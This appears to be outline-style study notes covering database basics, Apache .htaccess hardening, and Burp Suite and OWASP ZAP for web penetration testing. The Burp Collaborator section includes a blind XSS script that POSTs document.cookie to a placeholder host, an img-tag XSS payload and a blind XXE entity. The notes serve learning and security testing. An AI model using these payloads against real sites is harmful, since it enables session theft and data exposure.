    - An in-memory database keeps all its data in the random access memory (RAM) of a computer instead of a disk drive. Only the main memory is accessed when querying data. This allows for faster access of that data than a disk-based system.The downside is the volatility of RAM. The data is lost when an in-memory database crashes and Database size limited by the amount of main memory The development of non-volatile random access memory (NVRAM) can help in-memory databases maintain data after a power loss or crash. Flash is one example, but a major drawback is the limit to how many times flash memory can be erased and rewritten. NVRAM chips are being developed that provide a more persistent memory than flash. In-memory databases are more volatile than traditional databases because data is lost when there is a loss of power or the computer’s RAM crashes. Data can be more easily restored from the disks of a traditional database.
  + **OLTP vs OLAP**
    - **OLTP** 
      * Online transaction processing shortly known as OLTP supports transaction-oriented applications in a 3-tier architecture. OLTP administers day to day transaction of an organization.
      * The primary objective is data processing and not data analysis
      * Ex of OLTP
        + Online banking
        + Online airline ticket booking
        + Sending a text message
        + Order entry
        + Add a book to shopping cart
    - **OLAP**
      * OLAP is an **Online Analytical Processing system**. OLAP database stores historical data that has been inputted by OLTP. It allows a user to view different summaries of multi-dimensional data. Using OLAP, you can extract information from a large database and analyze it for decision making.
      * **The primary objective is data analysis and not data processing**.
  + **phpMyAdmin**
    - MySQL is a database engine used to store and manipulate data in a compact format, offering different storage engines such as MyIsam and Innodb. Other database engines includes: Oracle Database, PostgreSQL, MongoDB, Sqlite and more.
    - To interact (store, fetch, delete, update data - which are all operations supported by any database engine) with MySql (or any other database), it must be done in a language - SQL.
    - MySql is by far the most popular database engine in the PHP community.
    - PhpMyAdmin is a software written in PHP and very popular in the PHP community It’s used for managing MySQL database. and helps to simplify the process of creating and interacting with the MySql database it helps to generate and execute sql queries.
    - PhpMyAdmin is a free software tool written in PHP, intended to handle the administration of MySQL over the Web. phpMyAdmin supports a wide range of operations on MySQL and MariaDB. Frequently used operations (managing databases, tables, columns, relations, indexes, users, permissions, etc) can be performed via the user interface, while you still have the ability to directly execute any SQL statement. Tomcat is the same as phpMyAdmin but for java applications
    - the manager application for Tomcat and phpMyAdmin for MySQL hosted at /manager/html and /phpmyadmin respectively.
  + **Mysql user in unix system**
    - If you install MySQL on Linux, then a new user account called ‘mysql‘ will be created for running mysqld service. But why does the mysql user has bash shell in /etc/passwd? Generally, services are run as nologin user, where the shell will be set to /bin/false or /bin/nologin in /etc/passwd file. It means, the account is eligible for running a service, but does not have a shell access. this setting will improve security
    - when you have the mysql user's shell = /bin/false in /etc/passwd
      * mysql:x:89:89::/var/lib/mysql:/bin/false This is some kind of "trick" to prevent users from logging in as user mysql although the account is otherwise fully operational.
  + **sqlite3** 
    - Accessing sqlite3
      * $ sqlite3 [FILENAME]
    - Once you gain access to it, you can navigate the content using:
      * .tables to get a list of tables.
      * SELECT .... :to extract the content of a table using SQL.
* **Apache .htaccess tricks**
  + **How to Disable Functions in Apache (php.ini)**
    - 
    - 
  + **Protecting Files/Directories using .htaccess/.htpasswd**
    - **Method 1**
      * Use .htaccess to allow access from specific IP's.
      * Example .htaccess:
        + order deny, allow
        + deny from all
        + allow from 127.0.0.1
    - **Method 2** 
      * use .htpasswd to request a username and a password. To password protect a directory served by Apache, you need a .htaccess file in the directory you want to protect and a .htpasswd file that can be anywhere on your system that the Apache user can access (but put it somewhere sensible and private). You most likely do not want to put .htpasswd in the same folder as .htaccess.
      * **To create .htpasswd file add these lines to .htaccess:** 
        + #Protect single directory

AuthType Basic

AuthName "restricted area"

AuthUserFile /path/to/the/directory/you/are/protecting/.htpasswd

require valid-user

* + - * + #Protect single file

<Files admin.php>

AuthName "Dialog prompt"

AuthType Basic

AuthUserFile /home/username/example.com/.htpasswd

Require valid-user

</Files>

* + - * + #Protect multiple files

<FilesMatch "^(admin|staff).php$">

AuthName "Dialog prompt"

AuthType Basic

AuthUserFile /home/username/example.com/.htpasswd

Require valid-user

</FilesMatch>

* + - * **Step 2** 
        + use http://www.htaccesstools.com/htpasswd-generator/ to generate password and put it in the .htpasswd If you don't want to use online password generator, you could use htpasswd or openssl

htpasswd

htpasswd -c /path/to/the/directory/you/are/protecting/.htpasswd my_username

# then enter a password

# -c means Create a new file

openssl:

openssl passwd -apr1 your_password

* + - * + Then put the generated password to .htpasswd with format:

username:<generated_password>

Example: .htpasswd

my_username:$apr1$ydbofBYx$6Zwbml/Poyb61IrWt6cxu0

chmod 644 .htpasswd

* + - **Prevent Access to .htaccess** 
      * Add the following code block to your .htaccess file to add an extra layer of security. Any attempts to access the .htaccess file will result in a 403 “Forbidden” response. Learn more.
        + # secure .htaccess file
        + <Files .htaccess>
        + Order allow,deny
        + Deny from all
        + </Files>
      * Of course, your first layer of defense to protect .htaccess (and other sensitive) files involves setting the file permissions via CHMOD to be as restrictive as possible.
    - **Prevent Access to a Specific File** 
      * To restrict access to a specific file, add the following code block and edit the file name, secretfile.jpg, with the name of the file that you wish to protect:
        + # prevent viewing of a specific file
        + <files secretfile.jpg>
        + Order allow,deny
        + Deny from all
        + </files>
  + **Prevent Unauthorized Directory Browsing** 
    - Prevent unauthorized directory browsing by instructing the server to serve a 403 “Forbidden” response for any request to view a directory. For example, if your site is missing its default index page, everything within the root of your site will be accessible to all visitors. To prevent this, include the following .htaccess rule:
      * # disable directory browsing
      * Options All -Indexes
      * Conversely, to enable directory browsing, use the following directive:
      * # enable directory browsing
      * Options All +Indexes
      * Likewise, this rule will prevent the server from listing directory contents:
      * # prevent folder listing
      * IndexIgnore *
      * And, finally, the IndexIgnore directive may be used to prevent the display of select file types:
      * # prevent display of select file types
      * IndexIgnore *.wmv *.mp4 *.avi *.etc
  + **Deploy Custom Error Pages** 
    - Replicate the following patterns to serve your own set of custom error pages. Simply replace the /errors/###.html with the correct path and file name. Also change the ### preceding the path to summon pages for other errors. Note: your custom error pages must be larger than 512 bytes or they will be completely ignored by Internet Explorer:
      * # serve custom error pages
      * ErrorDocument 400 /errors/400.html
      * ErrorDocument 401 /errors/401.html
      * ErrorDocument 403 /errors/403.html
      * ErrorDocument 404 /errors/404.html
      * ErrorDocument 500 /errors/500.html
  + **Protect against denial-of-service (DOS) attacks by limiting file upload size** 
    - One method to help protect your server against DOS attacks involves limiting the maximum allowable size for file uploads. Here, we are limiting file upload size to 10240000 bytes, which is equivalent to around 10 megabytes. For this rule, file sizes are expressed in bytes. Check here for help with various file size conversions.
      * # protect against DOS attacks by limiting file upload size
      * LimitRequestBody 10240000
  + **Adding Custom Headers to HTTP Response**
    - **Overview**
      * You Edit the Configuration files of the Apache server by adding some directives of the mod_headers . The directives provided by mod_headers can occur almost anywhere within the server configuration. They are valid in the
        + main server config (http.conf/apache.conf)
        + within .htaccess files. (.htaccess witch should be placed where your index.html is or in your site's root .htaccess file)
        + virtual host sections (/etc/apache2/sites-available/default-ssl.conf)
      * Also, you need to enable the mod_headers module
        + In Linux

sudo a2enmod headers

sudo a2enmod rewrite

sudo systenctl apache2.service restart

* + - * + in Windows

open Apache/conf/http.conf

#LoadModule headers_module modules/mod_headers.so (uncomment)

#LoadModule rewrite_module modules/mod_rewrite.so (uncomment)

Save and restart your apache.

* + - * Note
        + To Add the mod_headers Directives to the .htaccess file you need to modify the apache2.conf

vi /etc/apache2/apache2.conf

<Directory /var/www/html>

AllowOverride All

</Directory>

* + - * Syntax
        + # syntax : Header [condition] set|append|add|unset|echo header [value]
        + set

The request header is set, replacing any previous header with this name

* + - * + append

The request header is appended to any existing header of the same name. When a new value is merged onto an existing header it is separated from the existing header with a comma. This is the HTTP standard way of giving a header multiple values.

* + - * + add

The request header is added to the existing set of headers, even if this header already exists. This can result in two (or more) headers having the same name. This can lead to unforeseen consequences, and in general append should be used instead.

* + - * + unset

The request header of this name is removed, if it exists. If there are multiple headers of the same name, all will be removed.

* + - **Add custom header to all server responses from ALL files:**
      * <IfModule mod_headers.c>
      * Header add Custom-Header: "parameter=value" # set a custom header Method 1
      * </IfModule>
      * <IfModule mod_headers.c>
      * Header set Custom-Header-Name "Custom Header Value" # set a custom header Method 2
      * </IfModule>
      * <IfModule mod_headers.c>
      * Header unset Custom-Header-Name # unset a header
      * </IfModule>
    - **Add custom header to SINGLE file:**
      * <Files someOtherFile.html>
      * Header add Custom-Header: "parameter=value"
      * </Files>
    - **Add custom headers to multiple files**
      * To add a custom header to multiple files or resources, we can use the Files directive with a regular expression, like so:
      * # add custom header to multiple files
      * <Files ~ "\.(jpe?g|png|gif|mp3|wav|ogg|m4a|mp4|mov|wmv|avi)$">
      * Crunchy-Tacos: "taste=delicious"
      * </Files>
      * Alternately we can use Apache's FilesMatch directive:
      * # add custom header to multiple files
      * <FilesMatch "\.(jpe?g|png|gif|mp3|wav|ogg|m4a|mp4|mov|wmv|avi)$">
      * Crunchy-Tacos: "taste=delicious"
      * </FilesMatch>
    - **Adding some Headers to enhance Site’s Security** 
      * <IfModule mod_headers.c>
      * Header always set X-XSS-Protection "1; mode=block"
      * Header always set x-Frame-Options "SAMEORIGIN"
      * Header always set X-Content-Type-Options "nosniff"
      * Header always set Strict-Transport-Security "max-age=31536000; includeSubDomains"
      * Header always set Content-Security-Policy "default-src 'self'; font-src *;img-src * data:; script-src *; style-src *;"
      * Header always set Referrer-Policy "strict-origin"
      * </IfModule>
    - **Resources**
      * <https://geekflare.com/http-header-implementation/>
      * https://techexpert.tips/apache/apache-add-header/
      * <https://www.keycdn.com/support/custom-http-headers>
      * https://htaccessbook.com/add-custom-headers-htaccess/
      * <https://www.a2hosting.com/kb/developer-corner/apache-web-server/modifying-http-headers>
      * <https://serverfault.com/questions/48885/apache-mod-headers-not-working>
      * <https://www.ryadel.com/en/apache-setup-httpd-conf-file-send-http-security-headers-web-site/>
      * https://webdock.io/en/docs/how-guides/security-guides/how-to-configure-security-headers-in-nginx-and-apache
  + **Resources**
    - You can find more tricks and configuration in here
      * https://perishablepress.com/stupid-htaccess-tricks/#per7
* **Introduction to Burp suite**
  + **Burp Spider**
    - is a tool for automatically crawling web applications. While it is generally preferable to map applications manually, you can use Burp Spider to partially automate this process for very large applications, or when you are short of time.
  + **Intruder**
    - **How to use the intruder**
      * First, we need to **intercept** the**HTTP Request**, therewith that we’ll thus **share** **it with the Intruder.**
      * As soon as we do so, we’ll **define the parameters** or the injection points where the fuzzing needs to be done.
        + configure the **Position**where the payload needs to injected by hitting the **Add**button
      * Now, at last, the **attack type and payloads** **list** need to be defined up with that.
        + choose **Attack Type** which determines how the payload will hit at the injection point (payload position)
        + go to payload Tab and choose a **Payload list** **type and then press the attack button**
    - **What the intruder can be used for**
      * Fuzzing for Cross-Site Scripting
      * Fuzzing for OS Command Injection
      * Fuzzing for Hidden Directories
      * Fuzzing for HTTP Verb Tampering
      * Fuzzing for SQL Injection
      * Fuzzing for Login Pages
      * Fuzz to find Restricted File Upload Extensions
      * Etc…
        + We can do that by using the payload type list simple list and use Fuzz with Burp’s built-in Payload lists
    - **intruder attack types**
      * **sniper** 
        + use the same list for parameter to fuzz we can’t set multiple payload positions over in the same Request.
      * **cluster bomb**
        + we can set different input parameters as injection points,
        + we can use two **different payload** lists respectively at the different injection points.
      * **battering ram**
        + we can set different input parameters as injection points,
        + we can only use a single list is injected at different payload positions
      * **pitchfork** 
        + use different list for each parameter to fuzz
        + This attack type is completely different from all the other three, although it carries **multiple payload sets and different injection points**. But, it does not fuzz up the things, i.e. it simply checks the first payload from payload list one with the first payload from the payload list 2, and if they found to be the correct credential, it passes a success.
    - **Intruder Payload types**
      * **Simple list**
        + This is one of the simple types of payload, as it allows you to configure a short Dictionary of strings which are used as payload.
      * **Runtime File**
        + This type of payload allows you to configure a file which reads the payload strings at runtime. This type of payload is needed when we require a large list of payloads, to avoid holding the entire list in memory. This payload allows you to configure large list of strings which overcomes the simple list payload type.
      * **Case Modification**
        + This type of payload allows you to configure a list of strings and apply various case modifications to each item on the list. This is useful in password guessing attacks, for generating case variations on dictionary words.
        + The following case modification rules can be selected:

**No change** – The item is used without being modified.

**To lower case** – All letters in the item are converted to lower case.

**To upper case** – All letters in the item are converted to upper case.

**To Proper name** – The first letter in the item is converted to upper case, and the remaining letters are converted to lower case.

**To Proper Name** – The first letter in the item is converted to upper case, and the remaining letters are not changed.

* + - * **Brute Forcer**
        + This type of payload generates a payload of specified lengths that contain all permutations of list of characters in the given string.
        + The following options are available:

Character set – The set of characters to be used in the payloads. Note that the total number of payloads increases exponentially with the size of this set.

Min length – The length of the shortest payload.

Max length – The length of the longest payload.

* + - * **Numbers**
        + This type of payload generates numeric payloads within a given range and in a specified format. Same as bruteforcer
        + The following options are available in this payload:

Number range:

**Type** – the type options describes that the numbers should be generated sequentially or randomly.

**From** – If numbers are being generated sequentially, this is the value of the first number that will be generated.

**To** – If numbers are being generated sequentially, this value of the last number that will be generated. It is said as the highest possible number that may be randomly generated.

**Step** – the step option is used when numbers are being generated sequentially and specifies the increment in the successive numbers.

**How many** – This option is available when numbers are being generated randomly, and specifies the number of payloads that will be generated

* + - * **Username generator**
        + This type of payload allows you to set up a list of names or email addresses and can produce usernames from given specific schemes.
        + For example, Let’s take a username “raj chandel” which can give results in up to 115 possible usernames, some combination is as follows :

rajchandel

raj.chandel

chandelraj

chandel.raj

chandel

raj

rajc

etc…

* + - * + This type of payload is useful to target at a specific user, where you do not know the username or email address scheme of the user which is being used in a specific application.
      * **Dates**
        + This type of payload generates date payloads within a given range and in a specified format. This type of payload is can be used in data mining or brute forcing.
      * **Copy other payload**
        + This is a type of payload which can copy the value of the current payload to another payload position. It is very useful for attack types that have multiple payload sets such as cluster bomb, pitchfork, and battering ram. This payload type can be useful in various situations,
      * **Character substitution**
        + This type of payload allows to configure a list of strings and apply various character substitutions to each item. This type of payload is useful in password guessing attacks and generating common variations on dictionary words.
        + The UI of this payload allows you to configure a number of character substitutions. For each item, it will generate a number of payloads, which include all permutations of substituted characters according to the defined substitutions.
      * **Null Payloads**
      * **Character frober**
      * **Bit Flipper**
      * **ECB block shuffler**
      * **Extension Generated**
      * **Custom iterator**
      * **Recursive grep**
      * **Illegal Unicode**
      * **Character blocks**
    - **Intruder payload processing**
      * Payload Processing can be defined as when payloads are generated using **payload types,** they can be further **manipulated or filtered** using various **processing rules** and **payload encoding**.
      * **Payload Processing Rules**
      * These rules are defined to perform a various processing task on each payload before it is used. These rules are executed in a sequence, and they can be used to help debug any problem with the configuration. Payload processing rules are useful in situations where you need to generate different payloads, or where we want to wrap payloads within a wider structure or encoding scheme.
      * There are 12 types of payload processing rules available:
        + **Add prefix**
        + **Add suffix**
        + **Match / Replace**
        + **Substring**
        + **Reverse substring**
        + **Modify case**
        + **Encode**
        + **Decode**
        + **Hash**
        + **Add raw payload**
        + **Skip if matches regex**
        + **Invoke Burp extension**
  + **Engagement Tools Tutorial in Burp suite**
    - Today we are going to discuss the Importance of Engagement tools which is a Pro-only feature of Burp Suite. It is mainly used in information gathering and hence the analysis of any web application testing.
    - Its four important utilities are the following:
      * **Find References**
        + This function can be used to search all Burp suite tools for HTTP responses that link to a particular item. To make use of this function, select an HTTP request anywhere in Burp suite, or any part of the site map, and choose “Find references” in “Engagement tools” in the context menu which can be seen clicking Action Tab within Burp suite.
        + The result window of the search shows responses (from all Burp tools) that are linked to the selected item. Whenever we view an individual search result, the response will be automatically highlighted to show where the linking reference is occurring.
        + This function treats the original URL as a Prefix whenever we search for links, so if you select a host, you will find all references related to the host and if you select a folder, you will find all references to items inside that folder.
      * **Find Comment/Scripts**
        + You can use these functions to search part or all of the Target site map for comments and scripts. You can start the search by selecting part or all of the site map tree, and choosing "Find comments" or "Find scripts" within "Engagement tools" in the site map context menu.
        + Details of the discovered items are shown in a sortable table. The preview pane shows the full request and response for the selected item, with relevant items automatically highlighted, and also extracted into their own tab
      * **Analyze the target**
        + This function can be used to analyze a target web application and tell you how many static and dynamic URLs it contains, and how many parameters each URL takes. This can help you assess how much effort a penetration testing engagement is likely to involve, and can help you decide where to focus your attention during the test itself.
      * **Discover Content**
        + This function is used to discover contents and functionality which are not linked with visible content that you can browse or spider.
        + There are various techniques that the burp suite uses to discover content, which includes name guessing, web spidering, and extrapolation from naming conventions observed within the use of an application.
        + Discovered content is displayed within a special site map that is specific to the discovery session, and can also optionally be added to the main suite site map
      * **Schedule Task**
        + This function can be used to automatically start and stop certain tasks at defined times and intervals. We can use the task scheduler to start and stop certain automated tasks while you are not working, and to save your work periodically or at a specific time.
        + To make use of this function, select an HTTP request anywhere in Burp suite, or any part of the target site map, and choose “Schedule task” within “Engagement tools” in the context menu which can be seen by clicking right within Burp suite.
        + The types of task that are available within this function are as follows:

Scan from a URL

Pause active scanning

Resume active scanning

Spider from a URL

Pause spidering

Resume spidering

Save state

* + - * **Generate CSRF POC**
        + This function can be used to generate a proof-of-concept (PoC) cross-site request forgery (CSRF) attack for any given request.
        + To access this function, select a URL or HTTP request anywhere in the Burp suite, and choose “Generate CSRF PoC” within “Engagement tools” in the context menu which can be seen by clicking right within Burp suite.
      * **Simulate Manual Testing**
        + This function won't exactly enhance your productivity, but you may sometimes find it useful nonetheless. The function sends common test payloads to random URLs and parameters at irregular intervals, to generate traffic similar to that caused by manual penetration testing. Only items that you selected in the site map will be requested
  + **Burp suite collaborator**
    - **Introduction**
      * Burp Suite’s Professional edition offers one of its best features as **“Burp Collaborator**” to determine or detect vulnerabilities that try to interact with external services but do not cause any difference in the content of the application’s responses when specific payloads are injected.
      * However, in simpler words, this collaborator is basically a **network service** used by Burp Suite to determine the **out-of-band vulnerabilities** by injecting payloads to the application and then waits for the response to analyze their unusual behaviors
      * Being a network service, this Burp Collaborator works seamlessly with a **server and a client** in order to fetch the hidden responses made by the application
      * **Burp Collaborator Client**
        + Burp Collaborator Client is a tool to make use of the Collaborator server during manual testing. This collaborator client helps us to generate payloads such that we can use them over at the injection points in the vulnerable applications with the Burp’s Intruder or Repeater.
        + However, over with this client, we can even poll the collaborator server when there seems to be a network interaction with the injected payload.
        + The Burp Collaborator Client resides within the **Burp tab** at the top left section

the ***Copy to Clipboard*** will simply copy the generated payload(s) such that we can paste them wherever needed. Whereas, the ***Poll*** ***Now***option will help us to poll the server whenever we want to, rather not wait for the default time i.e. “60”.

Nevertheless, the **Number to generate**and **Poll every** option are also important as, over in the Number to generate we can modify the number of payloads ranging between 1-10 (this helps us while doing fuzzing), whereas if we do not care about the performance, we can reduce the time (sec.) to automatically poll in the poll every option.

* + - * To use it we go to collaborator client then into the **Collaborator Client window,**at the**“Generate Collaborator payloads”** section, hit the **Copy to clipboard**button which will thus copy a payload for you.
    - **Detecting vulnerabilities with Collaborator Client**
      * **Blind Remote Command Execution**
      * **Cross-Site Scripting Detection**
        + Stored xss(user-agent)

**modify the User-Agent** with the payload and hit the **forward button**

<img src="http://copied_payload_value">

* + - * + Blind xss’

<script>

fetch(‘copied_payload_value’, {

method: 'POST',

mode: 'no-cors',

body:document.cookie

});

</script>

* + - * **Blind XXE**
        + Modify the xml to

<!DOCTYPE stockCheck [ <!ENTITY xxe SYSTEM “http://payload_value_.burpcollaborator.net”> ]>

<used-tag>&xxe;</used-tag>

* + - * **Server-Side Request Forgery**
      * **Fuzzing for SSRF Detection**
  + **Burpsuite Encoder & Decoder** 
    - Burpsuite Decoder can be said as a tool which is used for transforming encoded data into its real form, or for transforming raw data into various encoded and hashed forms. This tool is capable of recognizing several encoding formats using defined techniques. Encoding is the process of putting a sequence of character’s (letters, numbers, punctuation, and symbols) into a specialized format which is used for efficient transmission or storage. Decoding is the opposite process of encoding the conversion of an encoded format back into the original format. Encoding and decoding can be used in data communications, networking, and storage.
    - There are 9 types of decoder format in Burp Suite:
      * Plain text
      * URL
      * HTML
      * Base64
      * ASCII Hex
      * Hex
      * Octal
      * Binary
      * Gzip
  + **Resources**
    - [**https://www.hackingarticles.in/beginners-guide-burpsuite-payloads-part-2/**](https://www.hackingarticles.in/beginners-guide-burpsuite-payloads-part-2/)
    - [**https://www.hackingarticles.in/beginners-guide-burpsuite-payloads-part-1/**](https://www.hackingarticles.in/beginners-guide-burpsuite-payloads-part-1/)
    - [**https://www.hackingarticles.in/payload-processing-rule-burp-suite-part-1/**](https://www.hackingarticles.in/payload-processing-rule-burp-suite-part-1/)
    - [**https://www.hackingarticles.in/payload-processing-rule-burp-suite-part-2/**](https://www.hackingarticles.in/payload-processing-rule-burp-suite-part-2/)
    - [**https://www.hackingarticles.in/engagement-tools-tutorial-burp-suite/**](https://www.hackingarticles.in/engagement-tools-tutorial-burp-suite/)
    - [**https://www.hackingarticles.in/burp-suite-for-pentester-fuzzing-with-intruder-part-1/**](https://www.hackingarticles.in/burp-suite-for-pentester-fuzzing-with-intruder-part-1/)
    - [**https://www.hackingarticles.in/burp-suite-for-pentester-burp-collaborator/**](https://www.hackingarticles.in/burp-suite-for-pentester-burp-collaborator/)
* **Introduction to OWASP ZAP**
  + **Overview**
    - OWASP Zap is a security testing framework much like Burp Suite. It acts as a very robust enumeration tool. It’s used to test web applications.
    - Why wouldn’t I use Burp Suite?
      * That’s a GOOD question! Most people in the Info-sec community DO just use Burp Suite. But OWASP ZAP has a few benefits and features that the Burp Suite does not and it’s my preferred program of the two.
    - What are the benefits to OWASP ZAP?
      * It’s completely open source and free. There is no premium version, no features are locked behind a paywall, and there is no proprietary code.
      * There’s a couple of feature benefits too with using OWASP ZAP over Burp Suite:
      * Automated Web Application Scan: This will automatically passively and actively scan a web application, build a sitemap, and discover vulnerabilities. This is a paid feature in Burp.
      * Web Spidering: You can passively build a website map with Spidering. This is a paid feature in Burp.
      * Unthrottled Intruder: You can bruteforce login pages within OWASP as fast as your machine and the web-server can handle. This is a paid feature in Burp.
      * No need to forward individual requests through Burp: When doing manual attacks, having to change windows to send a request through the browser, and then forward in burp, can be tedious. OWASP handles both and you can just browse the site and OWASP will intercept automatically. This is NOT a feature in Burp
    - 
  + **How to perform an automated scan**
    - The automated scan performs both passive and automated scans to build a sitemap and detect vulnerabilities.
